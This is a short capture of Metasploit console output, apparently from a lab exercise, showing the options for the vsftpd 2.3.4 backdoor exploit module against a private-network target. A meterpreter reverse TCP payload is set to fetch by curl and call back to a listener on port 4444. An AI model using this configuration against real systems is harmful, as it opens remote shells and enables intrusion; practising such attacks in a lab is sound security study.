 msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.138.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17
(for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, python
3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 192.168.138.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME XQjEoajqOJ no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
KA